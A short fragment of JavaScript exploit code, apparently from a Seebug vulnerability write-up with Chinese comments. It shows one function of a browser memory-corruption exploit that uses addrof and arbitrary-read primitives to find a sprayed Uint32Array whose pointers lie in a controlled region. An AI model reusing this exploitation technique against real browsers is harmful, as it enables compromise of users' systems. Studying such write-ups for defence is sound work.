 96 function get_corruptable_ui32a() {
97 //查找喷洒的uint32数组，其元素指针也落入控制区域
98 for (let i = 0; i < outers; i++) {
99 for (let j = 0; j + 2 < inners; j+=3) {
100 let ui32a_addr = addrof(spray[i][j+2]) - 1;
101 let bs_addr = (ui32a_addr + 12) - 1;
102 let elements_addr = ta_read(ui32a_addr + 8) - 1;
103 // 读取其元素指针
104 if (bs_addr >= ta_absolute_addr && bs_addr < ta_absolute_addr + string_size &&
105 elements_addr >= ta_absolute_addr && elements_addr < ta_absolute_addr + string_size) {
106 console.log(`found corruptable Uint32Array->elements at ${bs_addr.toString(16)}, on Uint32Array idx ${i} ${j}`);
107 return {
108 bs_addr: bs_addr,
109 elements_addr: elements_addr,
110 ui32: spray[i][j+2],
111 i: i, j: j
112 }
113 }
114 }
115 }
116 }
Seebug